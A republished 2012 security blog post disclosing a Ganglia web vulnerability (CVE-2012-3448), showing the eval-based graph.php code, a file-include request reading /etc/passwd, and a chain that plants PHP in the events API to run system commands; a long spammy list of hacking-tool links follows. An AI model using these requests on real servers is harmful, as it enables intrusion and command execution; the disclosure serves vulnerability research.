http://console-cowboys.blogspot.com/2012/01/ganglia-monitoring-system-lfi.html
I recently grabbed the latest version of the Ganglia web application to take a look to see if this issue has been fixed and I was pleasantly surprised... github is over here -
https://github.com/ganglia/ganglia-web
Looking at the code the following (abbreviated "graph.php") sequence can be found -
$graph = isset($_GET["g"]) ? sanitize ( $_GET["g"] ) : "metric";
....
$graph_arguments = NULL;
$pos = strpos($graph, ",");
$graph_arguments = substr($graph, $pos + 1);
....
eval('$graph_function($rrdtool_graph,' . $graph_arguments . ');');
I can only guess that this previous snippet of code was meant to be used as some sort of API put in place for remote developers, unfortunately it is slightly broken. For some reason when this API was being developed part of its interface was wrapped in the following function -
function sanitize ( $string ) {
return escapeshellcmd( clean_string( rawurldecode( $string ) ) ) ;
}
According the the PHP documentation -
Following characters are preceded by a backslash: #&;`|*?~<>^()[]{}$\, \x0A and \xFF. ' and " are escaped only if they are not paired. In Windows, all these characters plus % are replaced by a space instead.
This limitation of the API means we cannot simply pass in a function like eval, exec, system, or use backticks to create our Ganglia extension. Our only option is to use PHP functions that do not require "(" or ")" a quick look at the available options (http://www.php.net/manual/en/reserved.keywords.php) it looks like "include" would work nicely. An example API request that would help with administrative reporting follows:
http://192.168.18.157/gang/graph.php?g=cpu_report,include+'/etc/passwd'
Very helpful, we can get a nice report with a list of current system users. Reporting like this is a nice feature but what we really would like to do is create a new extension that allows us to execute system commands on the Ganglia system. After a brief examination of the application it was found that we can leverage some other functionality of the application to finalize our Ganglia extension. The "events" page allows for a Ganglia user to configure events in the system, I am not exactly sure what type of events you would configure, but I hope that I am invited.

As you can see in the screen shot I have marked the "Event Summary" with "php here". When creating our API extension event we will fill in this event with the command we wish to run, see the following example request -
http://192.168.18.157/gang/api/events.php?action=add&summary=<%3fphp+echo+`whoami`%3b+%3f>&start_time=07/01/2012%2000:00%20&end_time=07/02/2012%2000:00%20&host_regex=
This request will set up an "event" that will let everyone know who you are, that would be the friendly thing to do when attending an event. We can now go ahead and wire up our API call to attend our newly created event. Since we know that Ganglia keeps track of all planned events in the following location "/var/lib/ganglia/conf/events.json" lets go ahead and include this file in our API call -
http://192.168.18.157/gang/graph.php?g=cpu_report,include+'/var/lib/ganglia/conf/events.json'
As you can see we have successfully made our API call and let everyone know at the "event" that our name is "www-data". From here I will leave the rest of the API development up to you. I hope this article will get you started on your Ganglia API development and you are able to implement whatever functionality your environment requires. Thanks for following along.
Update: This issue has been assigned CVE-2012-3448
Related news
- What Is Hacking Tools
- How To Make Hacking Tools
- Best Pentesting Tools 2018
- Pentest Tools Alternative
- Computer Hacker
- Hackrf Tools
- Top Pentest Tools
- Hacking App
- Pentest Reporting Tools
- What Is Hacking Tools
- Hacker Tools Free Download
- Blackhat Hacker Tools
- Hack Tools For Mac
- Pentest Tools Website Vulnerability
- Hacker Tools Github
- Tools For Hacker
- New Hacker Tools
- Pentest Tools Download
- Game Hacking
- Game Hacking
- Hacker Tools
- Easy Hack Tools
- Kik Hack Tools
- World No 1 Hacker Software
- Hacking Tools Online
- Hack Tools Download
- Hack And Tools
- Computer Hacker
- Hack App
- Hacker Tools For Pc
- Hacker Tools Github
- Pentest Tools For Android
- Hack Tools For Pc
- Kik Hack Tools
- Pentest Recon Tools
- Hacking Tools Online
- Hack Apps
- How To Install Pentest Tools In Ubuntu
- Hacker Tools Online
- New Hacker Tools
- Tools For Hacker
- Hackers Toolbox
- Hack Tools Github
- Pentest Tools Nmap
- Hacking Tools For Beginners
- Hacker Tools For Pc
- Pentest Box Tools Download
- Beginner Hacker Tools
- Pentest Reporting Tools
- Pentest Tools Apk
- How To Install Pentest Tools In Ubuntu
- Best Hacking Tools 2019
- Pentest Recon Tools
- Hacker Tools Linux
- Hacker Hardware Tools
- Hacking Tools For Pc
- New Hack Tools
- Hacking Tools Windows
- How To Hack
- Hacker Tools Free
- Pentest Tools Review
- How To Hack
- Kik Hack Tools
- Pentest Automation Tools
- Android Hack Tools Github
- Hack Tools For Games
- Pentest Tools List



No comments:
Post a Comment